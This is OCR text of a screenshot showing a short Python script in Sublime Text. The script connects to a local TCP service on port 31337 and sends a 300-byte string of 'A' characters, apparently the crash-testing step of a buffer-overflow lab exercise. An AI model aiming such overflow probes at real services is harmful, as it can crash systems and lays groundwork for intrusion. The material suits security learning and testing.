 C:\Users\sys\Documents\script.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
script.py
1 import socket
2
3 ip_addr = "127.0.0.1"
4 port = 31337
5
6 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
7
8 payload = "A" * 300
9
10 print('[>>] Connecting ...')
11 s.connect((ip_addr, port))
12
13 print('[>>] Sending payload ...')
14 s.send(payload + '\n')
15 print('[>>] Payload sent ...')
16
17 resp = s.recv(1024)
18 print(resp)
19
20 s.close()
Activate Windows
Go to Settings to activate Windows.
Line 20, Column 10
Tab Size: 4
Python
10:22 PM
29/12/2019
2